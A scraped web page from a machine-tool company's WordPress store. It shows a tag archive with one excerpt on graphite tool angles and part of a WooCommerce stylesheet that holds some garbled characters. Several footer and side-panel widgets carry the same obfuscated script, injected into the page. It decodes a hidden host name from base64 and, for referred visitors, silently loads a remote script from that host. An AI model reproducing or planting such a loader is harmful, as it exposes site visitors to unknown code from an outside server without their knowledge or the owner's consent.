<li id='menu-item-2772' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="/product-category/belt-sander/">Belt Sander</a> </li>
<li id='menu-item-2773' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="/product-category/grinder-attachment/">Grinder Attachment</a> </li>
<li id='menu-item-2774' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="/product-category/grinding-wheel/">Grinding Wheel</a> </li>
</ul>
</li>
<li id='menu-item-2712' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="http://www.grindervip.com/download/"><span>DOWNLOAD</span></a> </li>
<li id='menu-item-2713' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="http://www.grindervip.com/faqs/"><span>FAQs</span></a> </li>
<li id='menu-item-2615' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="http://www.grindervip.com/contact-us/"><span>CONTACT US</span></a> </li>
</ul></nav>			<div id="tools">
				<ul>
					<li class="cart"><a href="#" class="rt-cart-menu-button"><span class="icon-shopping-bag"><sub class="number empty">0</sub></span></a></li>
<li><a href="#" class="rt-search-button" title="Search"><span class="icon-search"></span></a></li>
<li><a href="#" class="rt-menu-button"><span></span><span></span><span></span></a></li>
				</ul>
			</div><!-- / end .nav-buttons -->
					</div><!-- / end .header-right -->


					<!-- mobile menu -->
		<div class="mobile-nav">
				<!-- navigation holder -->
				<nav>
					<ul id="mobile-navigation" class="mobile-navigation-menu"><li id='mobile-menu-item-2618' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a  href="http://www.grindervip.com/"><span>HOME</span></a> </li>
<li id='mobile-menu-item-2612' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="http://www.grindervip.com/about-us/"><span>ABOUT US</span></a> </li>
<li id='mobile-menu-item-2711' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a  href="http://www.grindervip.com/news/"><span>NEWS</span></a> </li>
<li id='mobile-menu-item-2616' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="http://www.grindervip.com/grinder-products/"><span>PRODUCTS</span></a> 
<ul class="sub-menu">
<li id='mobile-menu-item-2767' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="/product-category/universal-tool-grinder/">Universal Tool Grinder</a> </li>
<li id='mobile-menu-item-2768' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="/product-category/universal-cutter-grinder/">Universal Cutter Grinder</a> </li>
<li id='mobile-menu-item-2655' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="/product-category/drill-bit-grinder/">Drill Bit Grinder</a> </li>
<li id='mobile-menu-item-2765' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="/product-category/end-mill-grinder/">End Mill Grinder</a> </li>
<li id='mobile-menu-item-2766' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="/product-category/screw-tap-grinder/">Screw Tap Grinder</a> </li>
<li id='mobile-menu-item-2769' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="/product-category/complex-grinder-for-drill-and-mill/">Complex Grinder for Drill and Mill</a> </li>
<li id='mobile-menu-item-2770' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="/product-category/lathe-tool-grinder/">Lathe Tool Grinder</a> </li>
<li id='mobile-menu-item-2771' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="/product-category/saw-blade-sharpener/">Saw Blade Grinder</a> </li>
<li id='mobile-menu-item-2772' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="/product-category/belt-sander/">Belt Sander</a> </li>
<li id='mobile-menu-item-2773' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="/product-category/grinder-attachment/">Grinder Attachment</a> </li>
<li id='mobile-menu-item-2774' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="/product-category/grinding-wheel/">Grinding Wheel</a> </li>
</ul>
</li>
<li id='mobile-menu-item-2712' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="http://www.grindervip.com/download/"><span>DOWNLOAD</span></a> </li>
<li id='mobile-menu-item-2713' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="http://www.grindervip.com/faqs/"><span>FAQs</span></a> </li>
<li id='mobile-menu-item-2615' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="http://www.grindervip.com/contact-us/"><span>CONTACT US</span></a> </li>
</ul>				</nav>
		</div>
		
		</div>
	</header>


	<!-- main contents -->
	<div id="main_content">

	
<div class="content_row row sub_page_header fullwidth default-style" style="background-color: rgba(255, 255, 255, 0.3);">
	
	<div class="content_row_wrapper  default" ><div class="col col-sm-12"><div class="breadcrumb"><ol vocab="http://schema.org/" typeof="BreadcrumbList">
<li property="itemListElement" typeof="ListItem">
<a property="item" typeof="WebPage" class="icon-home" href="http://www.grindervip.com"><span property="name">Home</span><meta property="position" content="1"></a> <span class="icon-angle-right"></span> </li>
<li property="itemListElement" typeof="ListItem">

						<meta itemprop="name" content="How to choose the right geometric Angle of graphite tool?">
						<meta itemprop="url" content="http://www.grindervip.com/how-to-choose-the-right-geometric-angle-of-graphite-tool/">
						<span property="name">Posts tagged: land angle of the cutting tool</span>
						<meta property="position" content="2"></li>
</ol>
</div><section class="page-title"><h1>Tag Archives: land angle of the cutting tool</h1></section></div></div>
</div>

	<div  class="content_row default-style no-composer  fullwidth"><div class="content_row_wrapper clearfix "><div class="col col-sm-12 col-xs-12 ">
	 
						

	
<div id="blog-dynamicID-689677" class="blog_list clearfix border_grid fixed_heights" data-column-width="2">
<div class="row clearfix">
<div class="col col-sm-6">
 

<!-- blog box-->
<article class="loop post-3245 post type-post status-publish format-standard hentry category-tech tag-change-of-the-cutting-tool-angle tag-helix-angle-of-the-cutting-tool tag-how-to-choose-the-angle-of-the-cutting-tool tag-influence-of-the-change-of-the-cutting-tool-angle tag-land-angle-of-the-cutting-tool tag-lip-relief-angle-of-the-cutting-tool" id="post-3245">
		
	
	

	<div class="date">February 1, 2019</div> 
	<div class="text entry-content">

		<!-- blog headline-->
		<h2 class="entry-title"><a href="http://www.grindervip.com/how-to-choose-the-right-geometric-angle-of-graphite-tool/" rel="bookmark">How to choose the right geometric Angle of graphite tool?</a></h2> 
			

		<p>Choosing the right geometric angle of the graphite tool can help to reduce the vibration of the tool. In turn, the graphite workpiece is not easy to collapse. (1) Land Angle When the negative land angle is used to process graphite, the blade strength is good, the impact resistance and the friction resistance are good. [&hellip;]</p>

				<!-- meta data -->
		<div class="post_data">

						<!-- user -->
			<span class="icon-user user margin-right20"><a href="http://www.grindervip.com/author/yeff/" title="Posts by yeff" rel="author">yeff</a></span>
			
						<!-- categories -->
			<span class="icon-flow-cascade categories"><a href="http://www.grindervip.com/category/tech/" rel="category tag">Technology</a></span>
			
			
			
		</div><!-- / end div  .post_data -->
	
	</div> 

</article> 
<!-- / blog box-->
</div>
</div>
</div>
<div class="paging_wrapper margin-t30 margin-b30"></div>

		

</div></div></div>
</div><!-- / end #main_content -->

<!-- footer -->
<footer id="footer" class="clearfix footer" data-footer="">
	<section class="footer_widgets content_row row clearfix footer border_grid fixed_heights footer_contents fullwidth"><div class="content_row_wrapper default clearfix"><div id="footer-column-1" class="col col-xs-12 col-sm-3 widgets_holder"><div id="search-2" class="footer_widget widget widget_search"><h5>Search Products</h5><form method="get"  action="http://www.grindervip.com/"  class="wp-search-form rt_form">
	<ul>
		<li><input type="text" class='search showtextback' placeholder="search" name="s" /><span class="icon-search-1"></span></li>
	</ul>
	</form></div><div id="custom_html-112" class="widget_text footer_widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div id="footer-column-2" class="col col-xs-12 col-sm-3 widgets_holder"><div id="woocommerce_product_categories-4" class="footer_widget widget woocommerce widget_product_categories"><h5>Product Categories</h5><ul class="product-categories"><li class="cat-item cat-item-3781"><a href="http://www.grindervip.com/product-category/grinder-attachment/">Grinder Attachment</a></li>
<li class="cat-item cat-item-18"><a href="http://www.grindervip.com/product-category/drill-bit-grinder/">Drill Bit Grinder</a></li>
<li class="cat-item cat-item-3791"><a href="http://www.grindervip.com/product-category/saw-blade-sharpener/">Saw Blade Sharpener</a></li>
<li class="cat-item cat-item-38"><a href="http://www.grindervip.com/product-category/complex-grinder-for-drill-and-mill/">Complex Grinder of Drill &amp; End Mill</a></li>
<li class="cat-item cat-item-20"><a href="http://www.grindervip.com/product-category/end-mill-grinder/">End Mill Grinder</a></li>
<li class="cat-item cat-item-3782"><a href="http://www.grindervip.com/product-category/grinding-wheel/">SDC / CBN Grinding Wheel </a></li>
<li class="cat-item cat-item-40"><a href="http://www.grindervip.com/product-category/lathe-tool-grinder/">Lathe Tool Grinder</a></li>
<li class="cat-item cat-item-37"><a href="http://www.grindervip.com/product-category/screw-tap-grinder/">Screw Tap Grinder</a></li>
<li class="cat-item cat-item-42"><a href="http://www.grindervip.com/product-category/universal-cutter-grinder/">Universal Cutter Grinder</a></li>
<li class="cat-item cat-item-41"><a href="http://www.grindervip.com/product-category/universal-tool-grinder/">Universal Tool Grinder</a></li>
<li class="cat-item cat-item-3809"><a href="http://www.grindervip.com/product-category/belt-sander/">Belt Sander</a></li>
</ul></div><div id="custom_html-113" class="widget_text footer_widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div id="footer-column-3" class="col col-xs-12 col-sm-3 widgets_holder"><div id="archives-4" class="footer_widget widget widget_archive"><h5>Archives</h5>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='http://www.grindervip.com/2019/03/'> March 2019 </option>
	<option value='http://www.grindervip.com/2019/02/'> February 2019 </option>
	<option value='http://www.grindervip.com/2019/01/'> January 2019 </option>
	<option value='http://www.grindervip.com/2018/12/'> December 2018 </option>
	<option value='http://www.grindervip.com/2018/11/'> November 2018 </option>
	<option value='http://www.grindervip.com/2018/10/'> October 2018 </option>
	<option value='http://www.grindervip.com/2018/09/'> September 2018 </option>

		</select>
		</div><div id="text-9" class="footer_widget widget widget_text"><h5>Site Function</h5>			<div class="textwidget"><p><a href="http://www.grindervip.com/feed/">Entries RSS</a></p>
<p><a href="http://www.grindervip.com/comments/feed/">Comments RSS</a></p>
<p><a href="http://www.grindervip.com/sitemap.xml">Sitemap</a></p>
<p><a href="http://www.grindervip.com/product-tags/">Product Tags</a></p>
<p><a href="http://www.grindervip.com/news-tags/">News Tags</a></p>
</div>
		</div><div id="custom_html-114" class="widget_text footer_widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div id="footer-column-4" class="col col-xs-12 col-sm-3 widgets_holder"><div id="text-7" class="footer_widget widget widget_text"><h5>Contact Us</h5>			<div class="textwidget"><p>Addr.: No.2, 16 Block, China-German Industrial Zone, No.558 Haihao Rd, Luqiao District, Taizhou City, Zhejiang Province, China.</p>
<p>Attn.: Leo</p>
<p>Cellphone: +86-13676697345 (WhatsApp Also)</p>
<p>E-mail: leo@purros.com</p>
</div>
		</div><div id="social_media_icons-3" class="footer_widget widget widget_social_media_icons"><ul class="social_media"><li class="twitter"><a class="icon-twitter" target="_self" href="https://twitter.com/drillbitgrinder" title="Twitter"><span>Twitter</span></a></li><li class="facebook"><a class="icon-facebook" target="_self" href="https://www.facebook.com/pgdrillbit" title="Facebook"><span>Facebook</span></a></li><li class="pinterest"><a class="icon-pinterest" target="_self" href="https://www.pinterest.com/drillbitgrinder" title="Pinterest"><span>Pinterest</span></a></li><li class="linkedin"><a class="icon-linkedin" target="_self" href="https://www.linkedin.com/company/purros-machinery" title="Linkedin"><span>Linkedin</span></a></li><li class="youtube-play"><a class="icon-youtube-play" target="_self" href="https://www.youtube.com/channel/UC6Q57USph26nybzuTOyGIHQ" title="YouTube"><span>YouTube</span></a></li></ul></div><div id="custom_html-115" class="widget_text footer_widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div></div></section><div class="content_row row clearfix footer_contents footer_info_bar fullwidth"><div class="content_row_wrapper default clearfix"><div class="col col-sm-12"><div class="copyright ">Copyright © 2024 All Right Reserved By Purros Machinery Co., Ltd. </div><ul id="footer-navigation" class="menu"><li id="menu-item-2607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2607"><a href="http://www.grindervip.com/">Universal Tool Grinder</a></li>
<li id="menu-item-2608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2608"><a href="https://www.veermotor.com/">Gear Motor</a></li>
<li id="menu-item-3220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3220"><a href="https://www.elevatorvip.com/">Elevator Parts</a></li>
<li id="menu-item-3253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3253"><a href="http://www.rbtburnishingtool.com/">Roller Burnishing Tools</a></li>
<li id="menu-item-3308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3308"><a href="https://www.sinosewing.com/">Sewing Machine</a></li>
<li id="menu-item-3311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3311"><a href="https://www.inelevatorparts.com/">Elevator Parts</a></li>
</ul></div></div></div></footer><!-- / end #footer -->

</div><!-- / end #container --> 
     <!-- Page styles -->
                <!-- Load JavaScript files -->
    <div class="side-panel-holder">
	<div class="side-panel-wrapper">
		<div class="side-panel-contents">
<form method="get"  action="http://www.grindervip.com/"  class="wp-search-form rt_form">
	<ul>
		<li><input type="text" class='search showtextback' placeholder="search" name="s" /><span class="icon-search-1"></span></li>
	</ul>
	</form><div class="side-panel-widgets">
<div id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
<div class="widget woocommerce widget_shopping_cart">
<h5>Cart</h5>
<div class="widget_shopping_cart_content"></div>
</div>

		
			<div class="widget rt_woocommerce_login">
				<h5>Login</h5>

				
				<form method="post" class="login" action="http://www.grindervip.com/my-account/">

					
					<p class="form-row form-row-wide">
						<label for="username">Username or email address <span class="required">*</span></label>
						<input type="text" class="input-text" name="username" id="username" value="" />
					</p>
					<p class="form-row form-row-wide">
						<label for="password">Password <span class="required">*</span></label>
						<input class="input-text" type="password" name="password" id="password" />
					</p>

					
					<p class="form-row">
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="3d5ecb262b" /><input type="hidden" name="_wp_http_referer" value="/tag/land-angle-of-the-cutting-tool/" />						<input type="submit" class="button" name="login" value="Login" />
						<label for="rememberme" class="inline">
							<input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me						</label>
					</p>
					<p class="lost_password">
						<a href="http://www.grindervip.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

		
			</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.grindervip.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.grindervip.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9'></script>
<script type='text/javascript' src='http://www.grindervip.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='http://www.grindervip.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.grindervip.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_52cb4cf4550e323cba71d9a966fab7bf","fragment_name":"wc_fragments_52cb4cf4550e323cba71d9a966fab7bf"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.grindervip.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.5'></script>
<script type='text/javascript' src='http://www.grindervip.com/wp-content/themes/rttheme19/js/bootstrap.min.js?ver=2.5'></script>
<script type='text/javascript' src='http://www.grindervip.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://www.grindervip.com/wp-content/themes/rttheme19/js/owl.carousel.min.js?ver=2.5'></script>
<script type='text/javascript' src='http://www.grindervip.com/wp-content/themes/rttheme19/js/jflickrfeed.min.js?ver=2.5'></script>
<script type='text/javascript' src='http://www.grindervip.com/wp-content/themes/rttheme19/js/isotope.pkgd.min.js?ver=2.5'></script>
<script type='text/javascript' src='http://www.grindervip.com/wp-content/themes/rttheme19/js/customselect.min.js?ver=2.5'></script>
<script type='text/javascript' src='http://www.grindervip.com/wp-content/themes/rttheme19/js/lightgallery-all.min.js?ver=2.5'></script>
<script type='text/javascript' src='http://www.grindervip.com/wp-content/themes/rttheme19/js/placeholders.min.js?ver=2.5'></script>
<script type='text/javascript' src='http://www.grindervip.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.4.5'></script>
<script type='text/javascript' src='http://www.grindervip.com/wp-content/themes/rttheme19/js/jquery.vide.min.js?ver=2.5'></script>
<script type='text/javascript' src='http://www.grindervip.com/wp-content/themes/rttheme19/js/perfect-scrollbar.jquery.min.js?ver=2.5'></script>
<script type='text/javascript' src='http://www.grindervip.com/wp-content/themes/rttheme19/js/TweenLite.min.js?ver=2.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rt_theme_params = {"ajax_url":"http:\/\/www.grindervip.com\/wp-admin\/admin-ajax.php","rttheme_template_dir":"http:\/\/www.grindervip.com\/wp-content\/themes\/rttheme19","popup_blocker_message":"Please disable your pop-up blocker and click the \"Open\" link again.","wpml_lang":null,"theme_slug":"rttheme19","home_url":"http:\/\/www.grindervip.com","page_loading":"","page_leaving":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.grindervip.com/wp-content/themes/rttheme19/js/layout3/scripts.js?ver=2.5'></script>
<script type='text/javascript' src='http://www.grindervip.com/wp-includes/js/wp-embed.min.js?ver=4.9.12'></script>
<script type='text/javascript' src='http://www.grindervip.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.grindervip.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.grindervip.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.grindervip.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.grindervip.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.grindervip.com/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.grindervip.com/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.grindervip.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.grindervip.com/wp-content/plugins/product-enquiry-for-woocommerce/js/wdm_jquery.validate.min.js?ver=4.9.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var object_name = {"ajaxurl":"http:\/\/www.grindervip.com\/wp-admin\/admin-ajax.php","product_name":"How to choose the right geometric Angle of graphite tool?","wdm_customer_name":"Name is required.","wdm_customer_email":"Enter valid Email Id.","wdm_enquiry":"Enquiry length must be atleast 10 characters."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.grindervip.com/wp-content/plugins/product-enquiry-for-woocommerce/js/contact.js?ver=4.9.12'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.grindervip.com/wp-content/themes/rttheme19/css/woocommerce/rt-woocommerce.css?ver=2.5
body_size: 83098
content:
@charset "UTF-8";
/* =Custom Font
-------------------------------------------------------------- */
@font-face {
  font-family: 'star';
  src: url("fonts/star.eot");
  src: url("fonts/star.eot?#iefix") format("embedded-opentype"), url("fonts/star.woff") format("woff"), url("fonts/star.ttf") format("truetype"), url("fonts/star.svg#star") format("svg");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'WooCommerce';
  src: url("fonts/WooCommerce.eot");
  src: url("fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("fonts/WooCommerce.woff") format("woff"), url("fonts/WooCommerce.ttf") format("truetype"), url("fonts/WooCommerce.svg#WooCommerce") format("svg");
  font-weight: normal;
  font-style: normal;
}
/* =Utilities
-------------------------------------------------------------- */
.wc-forward:after, .wc-forward a:after {
  font-family: 'WooCommerce';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  margin-left: 7px;
  content: "�?;
  font-size: .75em;
}

.wc-backward:before, .wc-backward a:before {
  font-family: 'WooCommerce';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  margin-right: 7px;
  content: "�?;
  font-size: .75em;
}

/* =Main Styles (namespace to avoid conflict with common global class names)
-------------------------------------------------------------- */
.woocommerce .col2-set:before, .woocommerce .col2-set:after, .woocommerce-page .col2-set:before, .woocommerce-page .col2-set:after {
  content: " ";
  display: table;
}
.woocommerce .col2-set:after, .woocommerce-page .col2-set:after {
  clear: both;
}
.woocommerce .col2-set h3, .woocommerce-page .col2-set h3 {
  border-width: 0 0 1px 0;
  border-style: solid;
  padding-bottom: 20px;
}
.woocommerce .col-1, .woocommerce .col-2, .woocommerce-page .col-1, .woocommerce-page .col-2 {
  float: left;
  width: 50%;
}
.woocommerce .col-1, .woocommerce-page .col-1 {
  padding-right: 10px;
  border-width: 0 1px 0 0;
  border-style: solid;
}
.woocommerce .col-2, .woocommerce-page .col-2 {
  padding-left: 10px;
}
.woocommerce .woocommerce-message, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-message, .woocommerce-page .woocommerce-error, .woocommerce-page .woocommerce-info {
  padding: 1em 1em 1em 3.5em !important;
  margin: 0 0 2em !important;
  position: relative;
  list-style: none outside !important;
  width: auto;
}
.woocommerce .woocommerce-message:before, .woocommerce .woocommerce-message:after, .woocommerce .woocommerce-error:before, .woocommerce .woocommerce-error:after, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-info:after, .woocommerce-page .woocommerce-message:before, .woocommerce-page .woocommerce-message:after, .woocommerce-page .woocommerce-error:before, .woocommerce-page .woocommerce-error:after, .woocommerce-page .woocommerce-info:before, .woocommerce-page .woocommerce-info:after {
  content: " ";
  display: table;
}
.woocommerce .woocommerce-message:after, .woocommerce .woocommerce-error:after, .woocommerce .woocommerce-info:after, .woocommerce-page .woocommerce-message:after, .woocommerce-page .woocommerce-error:after, .woocommerce-page .woocommerce-info:after {
  clear: both;
}
.woocommerce .woocommerce-message:before, .woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-message:before, .woocommerce-page .woocommerce-error:before, .woocommerce-page .woocommerce-info:before {
  content: "";
  height: 1.5em;
  width: 1.5em;
  display: block;
  position: absolute;
  left: 1em;
  font-family: sans-serif;
  font-size: 1em;
  line-height: 1.5;
  text-align: center;
  color: #fff;
}
.woocommerce .woocommerce-message .button, .woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce-page .woocommerce-message .button, .woocommerce-page .woocommerce-error .button, .woocommerce-page .woocommerce-info .button {
  float: right;
}
.woocommerce .woocommerce-message li, .woocommerce .woocommerce-error li, .woocommerce .woocommerce-info li, .woocommerce-page .woocommerce-message li, .woocommerce-page .woocommerce-error li, .woocommerce-page .woocommerce-info li {
  list-style: none outside !important;
  padding-left: 0 !important;
  margin-left: 0 !important;
}
.woocommerce .woocommerce-message a:hover, .woocommerce .woocommerce-error a:hover, .woocommerce .woocommerce-info a:hover, .woocommerce-page .woocommerce-message a:hover, .woocommerce-page .woocommerce-error a:hover, .woocommerce-page .woocommerce-info a:hover {
  text-decoration: underline;
}
.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message {
  border: 2px solid #8fae1b;
}
.woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before {
  background-color: #8fae1b;
  content: "\2713";
}
.woocommerce .woocommerce-message a, .woocommerce-page .woocommerce-message a {
  text-decoration: none;
  color: #8fae1b;
}
.woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info {
  border: 2px solid #1e85be;
}
.woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before {
  background-color: #1e85be;
  content: "i";
  font-family: Times, Georgia, serif;
  font-style: italic;
}
.woocommerce .woocommerce-info a, .woocommerce-page .woocommerce-info a {
  text-decoration: none;
  color: #1e85be;
}
.woocommerce .woocommerce-error, .woocommerce-page .woocommerce-error {
  border: 2px solid #b81c23;
}
.woocommerce .woocommerce-error:before, .woocommerce-page .woocommerce-error:before {
  background-color: #b81c23;
  content: "\00d7";
  font-weight: 700;
}
.woocommerce .woocommerce-error a, .woocommerce-page .woocommerce-error a {
  text-decoration: none;
  color: #b81c23;
}
.woocommerce small.note, .woocommerce-page small.note {
  display: block;
  font-size: 11px;
  line-height: 21px;
  margin-top: 10px;
}
